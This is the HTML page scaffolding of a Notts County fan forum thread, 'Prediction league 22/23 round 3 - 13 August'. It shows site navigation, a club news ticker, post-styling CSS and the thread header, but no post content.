							<span class="ipsNavBar__label">Media</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_144' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="6"  data-navApp="blog" data-navExt="Blogs" >
			
			
				
					<a href="https://prideofnottingham.co.uk/blogs/"  data-navItem-id="6" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f044'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Blogs</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="4"  data-navApp="gallery" data-navExt="Gallery" >
			
			
				
					<a href="https://prideofnottingham.co.uk/gallery/"  data-navItem-id="4" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f87c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Gallery</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="199"  data-navApp="quizzes" data-navExt="quizzes" >
			
			
				
					<a href="https://prideofnottingham.co.uk/quizzes/"  data-navItem-id="199" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Quizzes</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="203"  data-navApp="videosdirectory" data-navExt="videosDirectory" >
			
			
				
					<a href="https://prideofnottingham.co.uk/videosdirectory/"  data-navItem-id="203" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Videos</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="62"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_62" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-user-large"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fans</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_62' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="86"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.youtube.com/user/prideofnottinghamtv" target='_blank' rel="noopener" data-navItem-id="86" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Pride of NottinghamTV</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="132"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/makingthemost/"  data-navItem-id="132" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Making the most of Meadow Lane</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="133"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/gettingtoml/"  data-navItem-id="133" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">How to get to Meadow Lane</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="135"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/players/"  data-navItem-id="135" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Notts Players on Twitter</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="134"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/wallpapers/"  data-navItem-id="134" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Wallpapers</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="64"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_64" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-circle-info"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">About</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_64' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="177"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/write-for-us/"  data-navItem-id="177" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Write for Us</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="240"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/faq/"  data-navItem-id="240" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Frequently Asked Questions [FAQs]</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="176"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/advertising/"  data-navItem-id="176" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Advertising</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="244"  data-navApp="cjcontact" data-navExt="cjContactUs" >
			
			
				
					<a href="https://prideofnottingham.co.uk/contactus/"  data-navItem-id="244" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-envelope"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Contact</span>
						</span>
					</a>
				
			
		</li>
	

	

	

	

	

	

	

	

	

	

	

	

	

			<li data-role="moreLi" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						<i class="fa-solid fa-bars"></i>
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">More</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				<ul class="ipsNav__dropdown" id="nav__more" data-role="moreMenu" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
		<div class="ipsNavPriority js-ipsNavPriority" aria-hidden="true">
			<ul class="ipsNavBar" data-role="clone">
				<li data-role="moreLiClone">
					<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							<i class="fa-solid fa-bars"></i>
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">More</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
				</li>
				


	
		
		
		
		<li  data-id="5"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk"  data-navItem-id="5" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-house-chimney"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Home</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="145"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_145" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-newspaper"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Articles</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="60"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_60" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-shield-halved"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Club</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
			
		
		
		<li  data-id="1" data-active data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-comments"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Community</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="184"  data-navApp="nexus" data-navExt="Store" >
			
			
				
					<a href="https://prideofnottingham.co.uk/store/"  data-navItem-id="184" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-cart-shopping"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Store</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="144"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_144" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-circle-play"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Media</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="62"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_62" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-user-large"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fans</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="64"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_64" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-circle-info"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">About</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="244"  data-navApp="cjcontact" data-navExt="cjContactUs" >
			
			
				
					<a href="https://prideofnottingham.co.uk/contactus/"  data-navItem-id="244" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-envelope"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Contact</span>
						</span>
					</a>
				
			
		</li>
	

	

	

	

	

	

	

	

	

	

	

	

	

			</ul>
		</div>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
									<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' popovertarget="ipsSearchDialog" type="button">
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Search...</span>
	</button>

			    
			
		</div>
	
</div>
								</div>
							</div>
						
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
								<div class="ipsHeaderExtra ipsResponsive_header--desktop" >
									<div data-ips-header-position="10" class="ipsHeaderExtra__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class="ipsBreadcrumb ipsBreadcrumb--top " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://prideofnottingham.co.uk/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/community/" itemprop="item">
						<span itemprop="name">Forums </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/community/forum/8-notts-county-football-club/" itemprop="item">
						<span itemprop="name">Notts County Football Club </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/community/forum/10-match-talk/" itemprop="item">
						<span itemprop="name">Match Talk </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/community/forum/30-prediction-league/" itemprop="item">
						<span itemprop="name">Prediction League </span>
					</a>
					<meta itemprop="position" content="5">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Prediction league 22/23 round 3 - 13 August</span>
					<meta itemprop="position" content="6">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://prideofnottingham.co.uk/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
			    
			    
			
		</div>
	

	
</div>
									<div data-ips-header-position="11" class="ipsHeaderExtra__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="12" class="ipsHeaderExtra__end">


	

	

	

	

	
</div>
								</div>
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">


<!--CT: globalTemplate-->


	
	
	



<!--CT: tickers_on_content-->


	<div class="topnewsticker__content">
	
		

<div class="topnewsticker_ticker ipsBox i-margin-bottom_2"
	
		data-marquee="true"
	
	 data-can-manage=""
	 data-ticker-id="1"
	 data-speed="100"
	 data-direction="left"
	 data-auto-hide="0"
	 data-title="News Update:"
	 data-title-bg="#be9747"
	 data-title-color="#ffffff">
	<ul class="topnewsticker_items divider_items">
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/topic/14491-match-discussion-fa-cup-1st-rd-brackley-town-a/" title="💔Heartbreak as Notts County lose in the First Round of the FA Cup to Brackley Town. Read the match discussion here and join the conversation." target=_blank>
						💔Heartbreak as Notts County lose in the First Round of the FA Cup to Brackley Town. Read the match discussion here and join the conversation.
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/topic/14488-tough-december-fixture-list/" title="PON member Robbie has highlighted a tough run of fixtures for the Magpies in December, do you have any thoughts on this?⚽" target=_blank>
						PON member Robbie has highlighted a tough run of fixtures for the Magpies in December, do you have any thoughts on this?⚽
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/topic/14494-williams-wants-langstaff-to-join-him-at-posh/" title="Former Notts head coach Luke Williams is hoping to reunite with goalscorer Macaulay Langstaff at Peterborough United." target=_blank>
						Former Notts head coach Luke Williams is hoping to reunite with goalscorer Macaulay Langstaff at Peterborough United.
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/forum/7-introductions/" title="👋🏻 Welcome the newest members of Pride of Nottingham! Drop by and say hello, it’s always great to see fresh faces joining the community. 🫱🏼‍🫲🏼" target=_blank>
						👋🏻 Welcome the newest members of Pride of Nottingham! Drop by and say hello, it’s always great to see fresh faces joining the community. 🫱🏼‍🫲🏼
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/discover/" title="👀 Check out our activity stream to see the latest content as it happens live. Join in with the conversation on Pride of Nottingham." target=_blank>
						👀 Check out our activity stream to see the latest content as it happens live. Join in with the conversation on Pride of Nottingham.
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/community/" title="Got thoughts on Notts? Share them and help Pride of Nottingham hit its content target! 🏁" target=_blank>
						Got thoughts on Notts? Share them and help Pride of Nottingham hit its content target! 🏁
					</a>
				
			</li>
		
			<li>
				
					<a href="https://prideofnottingham.co.uk/topicfeed/" title="Reply to and read discussions without leaving your screen. Check out the Pride of Nottingham &#039;Topic Feed&#039;, which brings you all the latest content from our community forum in one place." target=_blank>
						Reply to and read discussions without leaving your screen. Check out the Pride of Nottingham &#039;Topic Feed&#039;, which brings you all the latest content from our community forum in one place.
					</a>
				
			</li>
		
	</ul>
</div>



	
	</div>


									
									
									
                                    
									

	





    
    



									




<!-- Start #ipsTopicView -->
<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="traditional" data-ips-topic-first-page="true" data-ips-topic-comments="all">




<div class="ipsBox ipsBox--topicHeader ipsPull">
	<header class="ipsPageHeader">
		<div class="ipsPageHeader__row">
			


<!--CT: linkToCSS-->



<style>
.MVN_postStyle_boxContents {
  padding: 5px !important;
  outline: 1px solid rgba( var(--theme-text_color), 0.2 );
  width: 90%;
  margin: 0 auto;
  border-radius: 5px;
}
.MVN_postStyle_BoxTitle {
  text-align: start;
  margin-bottom: 10px;
  font-size: 11px;
  font-weight: bold;
}
.ipsMenu .MVN_postStyleHo1_authorLvl {
  display: block;
  width: 90%;
  margin-inline-start: 10px;
}
.MVN_postStyle_boxContents .MVN_postStyleHo1_authorLvl {
  margin-inline-start: unset;
  width: 100%;
}
.MVN_postStyleHo1_authorLvl .MVN_postStyleHo1_authorLvlInfo {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  margin-bottom: 5px;
}
.MVN_postStyleHo1_authorLvl span {
  display: flex;
  width: auto;
  justify-content: left;
  max-width: inherit;
  gap: 8px;
  font-size: x-small;
  align-items: center;
}
.MVN_postStyleHo1_authorLvl .i-basis_30 span img {
  width: 54px;
}
.MVN_postStyleHo1_authorLvlInfo .MVNC_post_rankMini {
  position: relative;
  left: 0;
  bottom: unset;
}
.ipsMenu .MVN_postStyleHo1_authorLvlInfo .MVNC_post_rankMini {
  left: 0 !important;
}
.MVN_postStyleHo1_authorLvlInfo .cRankHistory__itemBadge--unearned {
  opacity: 0.3;
  filter: grayscale(1);
}
.MVN_postStyleHo1_authorLvl .MVN_postStyleHo1_authorLvlBar {
  display: block;
  width: 100%;
  height: 12px;
  border-radius: 10px;
  background: #dadbdd;
  overflow: hidden;
}
.MVN_postStyleHo1_authorLvl .MVN_postStyleHo1_authorLvlBar .MVN_postStyleHo1_authorLvlProgress {
  display: block;
  height: 100%;
  border-radius: 10px;
  background: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%) right/20px 20px repeat-x, var(--legend_styler_posts_uipprogclr);
}

.MVN_postStyle_authorFeatures {margin-bottom: -.4rem;}

.ipsEntry__author-column .mvnc_poststyler_socialicon {
  margin-inline-start: inherit;
  margin-top: -.4rem;
}
.ipsEntry__author-column .mvnc_poststyler_socialiconSide .ipsSocialIcons {
  position: absolute;
  flex-direction: column;
  top: .6rem;
  left: .2rem;
}
.mvnc_poststyler_socialicon .ipsSocialIcons__icon {
  font-size: 12px;
}
.mvnc_poststyler_socialiconSide .ipsSocialIcons__icon {
  font-size: 10px;
}
.ipsEntry__author-column:has(.MVN_postStyle_sticky) {
  padding: 0;
}
.MVN_postStyle_sticky {
  position: sticky;
  top: 0;
  display: grid;
  align-content: start;
  gap: 1.2em;
  text-align: center;
  padding: var(--i-post--pa-bl) var(--i-post--pa-in);
}
#ipsTopicView .ipsEntry--post, #ipsTopicView .ipsEntry--simple {background-color: unset;}
#ipsTopicView .ipsEntry--post .ipsEntry__author-column, #ipsTopicView .ipsEntry--simple .ipsEntry__header {
  background: color-mix(in oklch, var(--legend_styler_posts_uipbccolor) calc(var(--legend_styler_posts_uiptransparency) * 1%), transparent);
}
#ipsTopicView .ipsEntry--simple .ipsEntry__header {
  border-radius: var(--i-design-radius) var(--i-design-radius) 0 0;
}
#ipsTopicView .ipsEntry--post .ipsEntry__author-column {
  border-start-start-radius: var(--i-box--bo-ra);
  border-end-start-radius: var(--i-box--bo-ra);
}
#ipsTopicView .ipsEntry--post .ipsEntry__content, #ipsTopicView .ipsEntry--simple .ipsEntry__content {
  background: color-mix(in oklch, var(--legend_styler_posts_cntbccolor) calc(var(--legend_styler_posts_cnttransparency) * 1%), transparent);
  border-start-end-radius: var(--i-box--bo-ra);
  border-end-end-radius: var(--i-box--bo-ra);
}
#ipsTopicView .ipsEntry--simple .ipsEntry__content {
  border-radius: 0 0 var(--i-design-radius) var(--i-design-radius);
}
#ipsTopicView > .ipsBox {
  background-color: color-mix(in oklch, var(--legend_styler_posts_cntbccolor) 75%, transparent);
}
#ipsTopicView .ipsEntry--post .ipsEntry__author-column, #ipsTopicView .ipsEntry--post .ipsEntry__author-column .ipsEntry__authorFields [data-i-el="title"] {
  color: var(--legend_styler_posts_uiptxtccolor);
}
#ipsTopicView .ipsEntry--post .ipsEntry__author-column .ipsEntry__authorFields [data-i-el="value"] {
  color: color-mix(in srgb, var(--legend_styler_posts_uiptxtccolor) 65%, transparent);
}
#ipsTopicView .ipsEntry--post .ipsEntry__post {
  color: var(--legend_styler_posts_cnttxtccolor);
}
#ipsTopicView .ipsEntry--post .ipsEntry__author-column {
  border-inline-end: 1px solid color-mix(in srgb, var(--legend_styler_posts_cnttxtccolor) 20%, transparent);
}

#ipsTopicView .ipsEntry__header .mvnc_poststyler_compactInzone {
  flex: 999 1 10%;
  margin-inline-start: 1rem;
}
#ipsTopicView .ipsEntry__header .mvnc_poststyler_compactInzone > div {
  padding: .2em .8em;
  font-weight: 600;
  border-radius: 5px;
  background: color-mix(in srgb, var(--i-background_3) 75%, transparent);
}
.mvnc_poststyler_metaLink a {
  color: var(--i-co);
}
.mvnc_poststyler_aoi {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  outline: 4px solid var(--legend_styler_posts_authoroicolor);
  border-radius: var(--i-avatar--bo-ra);
  pointer-events: none;
  animation: blinkPulse2 2s infinite;
}

@keyframes blinkPulse2 {
  100% { transform: scale(1.05, 1.05); 
          opacity: 0;
		  box-shadow: 0px 0px 0px var(--legend_styler_posts_authoroicolor);
        }
}
#ipsTopicView .ipsEntry__authorStats li[data-i-el="posts"] i {color: var(--legend_styler_posts_uipcounterp)}
#ipsTopicView .ipsEntry__authorStats li[data-i-el="reputation"] i {color: var(--legend_styler_posts_uipcounterr)}
#ipsTopicView .ipsEntry__authorStats li[data-i-el="solutions"] i {color: var(--legend_styler_posts_uipcounters)}
#ipsTopicView .ipsEntry__authorStats li[data-i-el="dayswon"] i {color: var(--legend_styler_posts_uipdwcounter)}
#ipsTopicView .ipsEntry__meta .ipsTime {margin-inline-end: auto;}
[data-ips-scheme="dark"] {
	--legend_styler_posts_uipcounterp: var(--dark__legend_styler_posts_uipcounterp);
	--legend_styler_posts_uipcounterr: var(--dark__legend_styler_posts_uipcounterr);
	--legend_styler_posts_uipcounters: var(--dark__legend_styler_posts_uipcounters);
	--legend_styler_posts_uipbccolor: var(--dark__legend_styler_posts_uipbccolor);
	--legend_styler_posts_cntbccolor: var(--dark__legend_styler_posts_cntbccolor);
	--legend_styler_posts_uiptxtccolor: var(--dark__legend_styler_posts_uiptxtccolor);
	--legend_styler_posts_cnttxtccolor: var(--dark__legend_styler_posts_cnttxtccolor);
	--legend_styler_posts_uipprogclr: var(--dark__legend_styler_posts_uipprogclr);
	--legend_styler_posts_uipdwcounter: var(--dark__legend_styler_posts_uipdwcounter);
	--legend_styler_posts_authoroicolor: var(--dark__legend_styler_posts_authoroicolor);
}
[data-ips-scheme="light"] {
	--legend_styler_posts_uipcounterp: var(--light__legend_styler_posts_uipcounterp);
	--legend_styler_posts_uipcounterr: var(--light__legend_styler_posts_uipcounterr);
	--legend_styler_posts_uipcounters: var(--light__legend_styler_posts_uipcounters);
	--legend_styler_posts_uipbccolor: var(--light__legend_styler_posts_uipbccolor);
	--legend_styler_posts_cntbccolor: var(--light__legend_styler_posts_cntbccolor);
	--legend_styler_posts_uiptxtccolor: var(--light__legend_styler_posts_uiptxtccolor);
	--legend_styler_posts_cnttxtccolor: var(--light__legend_styler_posts_cnttxtccolor);
	--legend_styler_posts_uipprogclr: var(--light__legend_styler_posts_uipprogclr);
	--legend_styler_posts_uipdwcounter: var(--light__legend_styler_posts_uipdwcounter);
	--legend_styler_posts_authoroicolor: var(--light__legend_styler_posts_authoroicolor);
}


@media (min-width: 768px) {
  #ipsTopicView .ipsEntry--post {
    grid-template-columns: var(--post-column--fl-ba, 280px) 1fr;
  }
}





#ipsTopicView .ipsEntry--post .ipsEntry__author-column:before, #ipsTopicView .ipsEntry--post .ipsEntry__author-column:after {
  content: "";
  color: color-mix(in srgb, var(--legend_styler_posts_cnttxtccolor) 25%, transparent);
  border-top: 8px solid transparent;
  border-bottom: 8px solid transparent;
  border-left: 0;
  border-right: 8px dashed;
  top: 25px;
  position: absolute;
  right: 0px;
}
#ipsTopicView .ipsEntry--post .ipsEntry__author-column:after {
  color: var(--legend_styler_posts_uipbccolor);
  right: -1px;
}


#ipsTopicView .ipsEntry__author-column .ipsEntry__username[data-ips-hook="postUsername"] {
  visibility: hidden;
  height: .1rem;
  pointer-events: none;
}



.ipsEntry__header .ipsPhotoPanel {
  flex: unset;
}


#ipsTopicView .ipsEntry--post .ipsEntry__author-column li[data-role="custom-field"] {
  display: flex;
  padding: .4em 1em;
  font-weight: 600;
  border-radius: 5px;
  background: color-mix(in srgb, var(--i-background_3) 75%, transparent);
  flex-wrap: wrap;
  gap: 5px;
}

:root {
    --legend_styler_posts_uiptransparency: 95;
    --legend_styler_posts_cnttransparency: 95;
}
</style>


<!--CT: forTopicCover-->





<!--CT: Topic View-->


	
		
		
		
			
				
			
		
			
				
			
		
			
				
			
		
			
				
			
		
			
				
			
		
			
				
			
		
			
				
			
		
			
				
			
		
			
				
			
		
			
				
			
		
			
				
			
		
			
				
			
		
			
				
			
		
			
				
			
		
			
				
			
		
			
				
			
		
			
				
			
		
			
				
			
		
			
				
			
		
			
				
			
		
			
				
			
		
			
				
			
		
			
				
			
		
			
				
			
		
		
		
			
		
			
		
			
		
			
		
			
		
	

<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
						<h1 data-ips-hook="title">Prediction league 22/23 round 3 - 13 August</h1>
					
					<div data-ips-hook="badges" class="ipsBadges">
						
					</div>
				</div>
				
				
			</div>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
						


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/362-dangeroussausage/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to DangerousSausage's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/profile/photo-thumb-362.jpg" alt="DangerousSausage" loading="lazy">
	</a>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">


<a href='https://prideofnottingham.co.uk/profile/362-dangeroussausage/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/362-dangeroussausage/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to DangerousSausage's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>DangerousSausage</strong></span></a></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2022-08-10T21:08:30Z' title='10/08/22 21:08' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 10, 2022</span><span class='ipsTime__short'>3 yr</span></time> in <a href="https://prideofnottingham.co.uk/community/forum/30-prediction-league/" class="i-font-weight_600">Prediction League</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>

<!-- Large topic warnings -->






